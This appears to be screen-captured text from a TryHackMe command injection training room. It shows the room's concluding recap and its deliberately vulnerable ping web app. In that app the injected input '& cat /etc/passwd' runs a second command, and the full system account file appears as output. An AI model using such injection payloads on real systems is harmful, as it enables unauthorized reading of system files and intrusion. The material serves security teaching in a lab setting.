 Task 3 Exploiting Command Injection
Task 4 Remediating Command Injection
Task 5 Practical: Command Injection (Deploy)
Task 6 Conclusion
Well done for making it to the end of this room. To recap, we've learned about the following
elements of command injection:
How to discover the command injection vulnerability
How to test and exploit this vulnerability using payloads designed for different operating
systems
How to prevent this vulnerability in an application
Applying your learning by performing command injection in a practical application
As you will have probably discovered, there are multiple payloads that can be used to
achieve the same goal. I highly encourage you to go back to the practical element of this task
and try some alternative methods of retrieving the flag.
Answer the questions below
Terminate the vulnerable machine from task 5
No answer needed
Complete
Created by
tryhackme cmnatic
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: & cat /etc/passwd
Output:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/
Command Injection v3
1h 30min 47s